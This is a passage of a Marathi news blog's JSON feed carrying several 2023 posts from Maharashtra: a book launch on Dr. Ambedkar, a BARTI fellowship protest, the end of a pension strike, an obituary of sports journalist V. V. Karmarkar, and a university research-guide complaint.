परिषदेचे महाराष्ट्राचे अध्यक्ष संजय सायरे , मैत्री इंडिया चॅनेलचे संपादक वामन सोमवुवर, अनिल राहुले, अनिताताई मडके आदि मान्यवर उपस्थित होते. यावेळी संजय सायरे यांनी भारतीय प्रबुद्ध सांस्कृतिक चळवळी विषयी व प्रा. अरुण\u0026nbsp; कांबळे सरांच्या कार्याविषयी माहीती दिली. तर कार्यक्रमाचे अध्यक्ष अरुण अडीकणे यांनी आपल्या अध्यक्षीय भाषणात पँथर चळवळीचा व पँथर कांबळेच्या लढवय्या कार्याचा गौरव केला. कार्यक्रमाचे सूत्रसंचालन डाॕ. किर्तिपाल गायकवाड यांनी केले तर आभार दिपाली धारगावे यांनी केले.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/2140577307652186098\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/04\/YugavartakDr.Ambedkarsbookpublished.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2140577307652186098"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/2140577307652186098"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/04\/YugavartakDr.Ambedkarsbookpublished.html","title":" 'युगप्रवर्तक डाॕ. आंबेडकर '  ग्रंथ प्रकाशन  संपन्न "}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnRxr8wM1v5GtnQ-I6aOMy9ofDLeitB3sNjF_gbFMcjR1xidgUMDpnLqGB0ZWEZSWN2iI-vs1uzBV2bShVTJthjZrHPkqUOvn3pJAxkki4kerjb7dewAFtb9F8i0XUTvS8wDe6mb5kAf6jBc2ePHHK7rQVTMFp2JIoUWhjQbXQwggLYeUrRGiObkudHg\/s72-c\/FB_IMG_1681892518471.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-9070726552571975985"},"published":{"$t":"2023-03-23T06:22:00.001-07:00"},"updated":{"$t":"2023-03-23T06:22:56.730-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सारथी महाज्योती तुपाशी तर बार्टीचे संशोधक विद्यार्थी उपाशी   बार्टीचे संशोधक विद्यार्थी आक्रमक"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJqo3F2PA4MvXESjt8syhYvb_ezb5IIWtI9S5mAyHNLN7soNUmaw-beiJ35VfcinLffJkimzmLptDliQBXYhHlNgk1VKSCD2IhXenMUJ6oRsGJuqC9QeDdBZtVgQZuJoJrIRiAwMc1yLZ-_VFzVJeGY4ovK-xuk0gm13ro5Zacs0u1Z8pMvm3313N7jw\/s1280\/IMG-20230323-WA0012.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"721\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJqo3F2PA4MvXESjt8syhYvb_ezb5IIWtI9S5mAyHNLN7soNUmaw-beiJ35VfcinLffJkimzmLptDliQBXYhHlNgk1VKSCD2IhXenMUJ6oRsGJuqC9QeDdBZtVgQZuJoJrIRiAwMc1yLZ-_VFzVJeGY4ovK-xuk0gm13ro5Zacs0u1Z8pMvm3313N7jw\/s320\/IMG-20230323-WA0012.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. बाबासाहेब आंबेडकर संशोधन व प्रशिक्षण संस्था पुणे बार्टी यांच्या द्वारे देण्यात येणारी संशोधन अधिछात्रवृती ही मागच्या दोन वर्षापासून वितरित झालेले नाही. त्यामुळे\u0026nbsp; संशोधक विद्यार्थी बार्टीकडून 2021 साठी पात्र असणाऱ्या 861 विद्यार्थ्यांना फेलोशिप देण्यात यावी या मागणीसाठी आझाद मैदान येथे 20 फेब्रुवारीपासून आंदोलन करत आहेत. 2021 या वर्षात पीएचडी साठी नोंदणी असणाऱ्या या विद्यार्थ्यांच्या आंदोलनाला प्रशासन फक्त शाब्दिक आश्वासन व चाल ढक्कलपणा सारखे वागत असल्याचे दिसत आहे. मागच्या एक महिन्यापासून संशोधक विद्यार्थी आझाद मैदान मुंबई येथे आंदोलन करत आहेत. बार्टीच्या सारख्या समान उद्देशाने स्थापित संस्था सारथी ही मराठा-कुणबी साठी व महाज्योती OBC प्रवर्गातील सर्व जातीसाठी या संस्थांनी 2021आणि 2022 वर्षातील पात्र असणाऱ्या सर्वच संशोधक विद्यार्थ्यांना संशोधन आधीछात्रवृत्ती दिलेली आहे. मात्र बार्टी संस्थेने 2021 पासून अद्याप पर्यंत संशोधन अधीछात्रवृत्ती\u0026nbsp; वाटप केलेले नाही म्हणून अनुसूचित जातीचे संशोधक विद्यार्थी अजूनही आधीछात्रवर्तीच्या प्रतीक्षेत आहेत त्यासाठीच्या शासन दरबारी व प्रशासनाकडे त्यांनी एक वर्षापासून पाठपुरावा करणे विविध पद्धतीने केले आहे. आंदोलने, मोर्चा व निवेदने दिलेले आहे. बार्टी संशोधक विद्यार्थ्यांमध्ये सारथी व महाजोतीच्या विद्यार्थ्यांना शासनाने ज्या पद्धतीने सरसकट फेलोशिप केली आहे त्याचं पद्धतीने मागास SC प्रवर्गातील विद्यार्थ्यांना न्याय द्यावा. सरकार मागच्या दोन ते अडीच वर्षापासून ज्या पद्धतीने या बाबतीत उदासीन दिसत आहे. बहुसंख्य कष्टकरी व शेतमजूर असलेल्या पालकांची ही मुले आहेत.\u0026nbsp; नवीन शैक्षणिक धोरणानुसार येणारा संशोधनाचा महागडा खर्च व शिक्षण महाग झाल्यामुळे त्यांच्या संशोधनासाठी आधीछात्रवृत्तीची खूप आवश्यकता आहे या समूहाला अश्या मदतीची आवश्यकता असूनही सरकार त्यांच्याकडे फक्त उदासीन भावनेनेच पहात आहे त्यामुळे सारथी व महाज्योती\u0026nbsp; या संस्थांची संशोधक विद्यार्थी तुपाशी तर बार्टीचे संशोधक विद्यार्थी उपाशी अशी स्थिती झालेली आहे. आझाद मैदान येथे आंदोलनासाठी बसलेली विद्यार्थी प्रचंड असंतोषात आहेत महिन्याभरापासून आझाद मैदानावर ती सरकारकडून न्यायाच्या अपेक्षेने बसलेले आहेत. सरकारच्यावतीने फक्त शाब्दिक खेळ केला जात आहे. जर सरकारने तातडीने हा प्रश्न सोडवला नाही तर आता आझाद मैदानावर बसलेली विद्यार्थी काहीतरी धडक कृती हातात घेतील आणि त्याला फक्त राज्य सरकार जबाबदार असेल शासनाने या कष्टकरी मजूर प्रवर्गातील विद्यार्थ्यांच्यावर होणारा अन्याय दूर करावा.\u0026nbsp; मराठा कुणबी, ओबीसींच्या सारखे समान न्यायाचे धोरण ठेवावे.. अन्यथा सरकारची प्रतिमा जातीवादी सरकार असल्याचे सिद्ध होईल व अशा पद्धतीची भावना संशोधक विद्यार्थ्यांच्या मनात येत आहे सरकारने या प्रश्नाकडे वेळीच लक्ष द्यावे व BANRF 2021 अनुसूचित वर्गातील विद्यार्थ्यांना न्याय द्यावा..! अन्यथा सरकारनी संशोधक विद्यार्थ्यांनी उचललेल्या कृतीच्या परिनामाला समोर जावे लागेल याची दखल घ्यावी..! असा बार्टी 2021 च्या संशोधक विद्यार्थ्यांनी सरकारला ईशारा दिला.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/9070726552571975985\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/Charioteer MahajyotistarveswhileBartysresearchstudentstarvesBartysresearchstudentsareaggressiv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9070726552571975985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/9070726552571975985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/Charioteer MahajyotistarveswhileBartysresearchstudentstarvesBartysresearchstudentsareaggressiv.html","title":"सारथी महाज्योती तुपाशी तर बार्टीचे संशोधक विद्यार्थी उपाशी   बार्टीचे संशोधक विद्यार्थी आक्रमक"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJqo3F2PA4MvXESjt8syhYvb_ezb5IIWtI9S5mAyHNLN7soNUmaw-beiJ35VfcinLffJkimzmLptDliQBXYhHlNgk1VKSCD2IhXenMUJ6oRsGJuqC9QeDdBZtVgQZuJoJrIRiAwMc1yLZ-_VFzVJeGY4ovK-xuk0gm13ro5Zacs0u1Z8pMvm3313N7jw\/s72-c\/IMG-20230323-WA0012.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-4458148705450914931"},"published":{"$t":"2023-03-20T06:57:00.000-07:00"},"updated":{"$t":"2023-03-20T06:57:46.839-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"सरकारी कर्मचाऱ्यांचा संप मागे, उद्यापासून कामावर रुजू होणार"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9CcFQalXdMaQOAAi3BEEJtJjBrf9C0WgojrvwI2hBRUWyXh0PgZD0aUuzXQMKEzUNMJ7v0fzbkK-mHYiqkn-h2ogcJYNQe--txiejW0y-bqu3oZzNHuJwnRQUn39AeN0-sO9ubHOec5bp3sd9q2PWpRNmE4l5CDjZuxkyfOE8u5C_PdZKuCKJssqWQ\/s1080\/FB_IMG_1679320417091.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1080\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9CcFQalXdMaQOAAi3BEEJtJjBrf9C0WgojrvwI2hBRUWyXh0PgZD0aUuzXQMKEzUNMJ7v0fzbkK-mHYiqkn-h2ogcJYNQe--txiejW0y-bqu3oZzNHuJwnRQUn39AeN0-sO9ubHOec5bp3sd9q2PWpRNmE4l5CDjZuxkyfOE8u5C_PdZKuCKJssqWQ\/s320\/FB_IMG_1679320417091.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमुंबई :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्यातील सरकारी आणि निमसरकारी कर्मचाऱ्यांची प्रमुख मागणी असलेली जुनी पेन्शन योजना लागू करण्यासाठी राज्य सरकार सकारात्मक असल्याने गेल्या सात दिवसांपासून सुरू असलेला संप मागे घेण्याची घोषणा करण्यात आली आहे. जुनी पेन्शन योजना पूर्वलक्षी प्रभावाने लागू करण्यात येईल असं आश्वासन सरकारने दिलं असल्याचं संपातील समन्वय समितीकडून सांगण्यात आलं आहे. त्यामुळे आजपासून हा संप मागे घेत असल्याची घोषणा करण्यात आली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eराज्यातील अवकाळीमुळे जी कामं प्रलंबित आहेत ती पूर्ण करण्यासाठी प्राधान्यानं काम करणार असल्याचं समन्वय समितीने सांगितलं आहे. त्यामुळे सर्व कर्मचाऱ्यांनी उद्यापासून कामावर हजर रहावं असं आवाहन करण्यात आलं आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/4458148705450914931\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/Thestrikeofgovernmentemployeesisovertheywilljoinworkfromtomorrow.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4458148705450914931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/4458148705450914931"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/Thestrikeofgovernmentemployeesisovertheywilljoinworkfromtomorrow.html","title":"सरकारी कर्मचाऱ्यांचा संप मागे, उद्यापासून कामावर रुजू होणार"}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP9CcFQalXdMaQOAAi3BEEJtJjBrf9C0WgojrvwI2hBRUWyXh0PgZD0aUuzXQMKEzUNMJ7v0fzbkK-mHYiqkn-h2ogcJYNQe--txiejW0y-bqu3oZzNHuJwnRQUn39AeN0-sO9ubHOec5bp3sd9q2PWpRNmE4l5CDjZuxkyfOE8u5C_PdZKuCKJssqWQ\/s72-c\/FB_IMG_1679320417091.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-5399082620555563599"},"published":{"$t":"2023-03-05T23:39:00.001-08:00"},"updated":{"$t":"2023-03-05T23:39:08.096-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"\"मराठी क्रीडा पत्रकारितेचे जनक वि. वि.करमरकर यांचे निधन\""},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoKxYaytzmk5oR9E8arHiiqBLowfQ0FBrHy1ftaY7_vQabgGKRwO8aXkpXGXaZJxVZSlQ_dp2ZKOES-KWxWVJoIDi9QO0Y1Ims5pwq9kPxGzqKvenhvECZiceh4KEN4gH33wZV_A5vANlzimKRx0la9BO53NJDnHRn3PqD-jwKfnxFpTOChhFr2-Xjgg\/s640\/FB_IMG_1678088011224.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"479\" data-original-width=\"640\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoKxYaytzmk5oR9E8arHiiqBLowfQ0FBrHy1ftaY7_vQabgGKRwO8aXkpXGXaZJxVZSlQ_dp2ZKOES-KWxWVJoIDi9QO0Y1Ims5pwq9kPxGzqKvenhvECZiceh4KEN4gH33wZV_A5vANlzimKRx0la9BO53NJDnHRn3PqD-jwKfnxFpTOChhFr2-Xjgg\/s320\/FB_IMG_1678088011224.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003Eमुंबई :\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003Eमराठी दैनिकांमध्ये खेळांच्या बातम्यांना प्रमुख स्थान करमरकर यांनी मिळवून दिले.यासाठी एक पूर्ण पान तयार करून खेळांची आवड असणाऱ्या वाचकांची भूक त्यामधून त्यांनी पूर्ण केली होती,मराठी दैनिकात सर्वात प्रथम क्रीडा पान सुरू करून देशी,विदेशी खेळांना मानाचे पान देणारे आणि म्हणूनच ‘क्रीडा पानाचे जनक’ म्हणून त्यांना ओळखले जाते.माजी क्रीडा संपादक,लेखक,समीक्षक आणि लोकप्रिय समालोचक वि. वि. करमरकर यांचे सोमवारी सकाळी अंधेरी येथे निधन झाले. ते ८५ वर्षांचे होते. त्यांच्या निधनाने राज्यातील क्रीडा क्षेत्राचा आणि खेळाडूंचा ज्येष्ठ मार्गदर्शक हरपल्याची भावना व्यक्त केली जात आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; १९६२ मध्ये महाराष्ट्र टाइम्स सुरू झाल्यानंतर या दैनिकाच्या पहिल्या टीममध्ये करमरकर यांचा सहभाग होता. द्वा. भ. कर्णिक\u0026nbsp; संपादक असलेल्या या दैनिकात सुरुवातीला आधी दोन कॉलममध्ये क्रीडा जगताच्या बातम्या येत असत.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E*मराठी दैनिकांच्या विश्वात पहिला प्रयोग!*\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eकरमरकर यांच्या सततच्या प्रयत्नांमुळे कालांतराने संपूर्ण पान खेळांच्या पानाला मिळाले. संपूर्ण मराठी दैनिकांच्या जगतात हा प्रयोग पहिल्यांदा झाला आणि वाचकांनी त्याला प्रचंड प्रतिसाद मिळाला. नंतर राज्यात इतर दैनिकांनीसुद्धा एक पूर्ण पान खेळांच्या बातम्यांना देण्याचा निर्णय घेतला. यामुळे खेळांची आवड असणाऱ्या पत्रकारांना यामुळे पूर्ण वेळ नोकऱ्या उपलब्ध झाल्या. परिणामी खेळ, खेळाडू, संस्था, क्रीडा संघटक आणि कार्यकर्ते यांच्या सततच्या प्रयत्नांची धडपड ठळकपणे लोकांसमोर आली. या सर्वांचे निर्माते करमरकर असल्याने ते क्रीडा पानाचे जनक म्हणून ओळखले गेले. विशेष म्हणजे मटाचे क्रीडा पान त्यांनी इतके लोकप्रिय केले की पहिल्या पानावर एक नजर टाकली की वाचक थेट मागच्या खेळांच्या पानावर जात. आपली आवड पूर्ण झाली की मग आतल्या पानावर नजर टाकत. राज्यभरातल्या वाचकांच्या सर्वेक्षणामधून ही बाब ठळकपणे समोर आली होती.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/5399082620555563599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/FatherofMarathiSportsJournalismV.V.KarmarkarPassesAway.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5399082620555563599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/5399082620555563599"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/FatherofMarathiSportsJournalismV.V.KarmarkarPassesAway.html","title":"\"मराठी क्रीडा पत्रकारितेचे जनक वि. वि.करमरकर यांचे निधन\""}],"author":[{"name":{"$t":"सम्यक मिलिंद सर्पे"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14181337299560760210"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko\/s220\/smyak.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoKxYaytzmk5oR9E8arHiiqBLowfQ0FBrHy1ftaY7_vQabgGKRwO8aXkpXGXaZJxVZSlQ_dp2ZKOES-KWxWVJoIDi9QO0Y1Ims5pwq9kPxGzqKvenhvECZiceh4KEN4gH33wZV_A5vANlzimKRx0la9BO53NJDnHRn3PqD-jwKfnxFpTOChhFr2-Xjgg\/s72-c\/FB_IMG_1678088011224.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2416850993838813731.post-613447779273367804"},"published":{"$t":"2023-03-04T07:15:00.000-08:00"},"updated":{"$t":"2023-03-04T07:15:00.734-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"राज्य"}],"title":{"type":"text","$t":"विद्यापीठ वृत्तपत्रविद्या विभागात संशोधनास गाईड मिळेना ; संशोधक विद्यार्थी हैराण  राष्ट्रवादीचे कुलगुरूंना निवेदन"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5JOHxU0gkVksLfs8Uq_H3xr02azgCyb43MvjZudcI6fsRpQdvwxlTpMgkM4zY6PlIjtwytVf9AdM5X6HMhr1HpkeQbtsrzHmRWspFyyPDwpEyMmO6FZUGlIKPiUXLqMCLiRmn8R23uqv1s3pvpzmS0wcr5sthf5jlj3rWz5PI-9UjeltdN5lX8226g\/s402\/IMG-20230304-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"402\" height=\"159\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig5JOHxU0gkVksLfs8Uq_H3xr02azgCyb43MvjZudcI6fsRpQdvwxlTpMgkM4zY6PlIjtwytVf9AdM5X6HMhr1HpkeQbtsrzHmRWspFyyPDwpEyMmO6FZUGlIKPiUXLqMCLiRmn8R23uqv1s3pvpzmS0wcr5sthf5jlj3rWz5PI-9UjeltdN5lX8226g\/s320\/IMG-20230304-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;औरंगाबाद :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eडॉ. बाबासाहेब आंबेडकर मराठवाडा विद्यापीठाच्या जनसंवाद व वृत्तपत्रविद्या विभागातील अधीछात्रवृत्तीधारक एम. फिल पूर्ण केलेल्या संशोधक विद्यार्थ्यांना पीएच.डी. सलग करण्यासाठी संशोधन मार्गदर्शक मिळत नसल्याने विद्यार्थ्यांचे शैक्षणिक नुकसान होत असल्याची तक्रार कुलगुरू डॉ. प्रमोद येवले यांच्याकडे राष्ट्रवादीने निवेदनाद्वारे केली आहे.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eसारथी, महाज्योती, बार्टी, राजीव गांधी, मौलाना आझाद अशा फेलोशिप एम.फिल पूर्ण केलेल्या संशोधक विद्यार्थ्यांना कनिष्ठ ते वरिष्ठ संशोधन अधिछात्रवृत्ती (JRF ते SRF) सलग करण्यासाठी जनसंवाद व वृत्तपत्रविद्या विभागात संशोधक मार्गदर्शक उपलब्ध नाही यामुळे 25 विद्यार्थ्यांचे यामध्ये मोठ्या प्रमाणात शैक्षणिक नुकसान होत आहे.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003Eलिबरल आर्ट, ताराबाई शिंदे स्त्री अभ्यास केंद्र, पाली अँड बुद्धिजम, ग्रंथालय शास्त्र विभागाच्या आंतरविद्याशाखेच्या धर्तीवर जनसंवाद व वृत्तपत्रविद्या विभागातील विद्यार्थ्यांना संशोधन गाईड उपलब्ध करून देण्यात यावे अशी मागणी\u0026nbsp; अधिसभा सदस्य नरेंद्र काळे, भारत खैरनार, राष्ट्रवादी युवक प्रदेश कार्यकारणी सदस्य दादाराव कांबळे व अल्पसंख्याक शहर उपाध्यक्ष इजाज बेग यांनी निवेदनात कुलगुरूंकडे केली आहे.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.middlepathnews.com\/feeds\/613447779273367804\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/UniversityJournalismDepartmentdidnotgetaguideforresearchStatementofresearcherstudentHaranNCPtoVice-Chancellor.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/613447779273367804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416850993838813731\/posts\/default\/613447779273367804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.middlepathnews.com\/2023\/03\/UniversityJournalismDepartmentdidnotgetaguideforresearchStatementofresearcherstudentHaranNCPtoVice-Chancellor.html","title":"विद्यापीठ वृत्तपत्रविद्या विभागात संशोधनास गाईड मिळेना ; संशोधक विद्यार्थी हैराण  राष्ट्रवादीचे कुलगुरूंना निवेदन"}],"author":[{"name":{"$t":"सम्यक मिलिंद 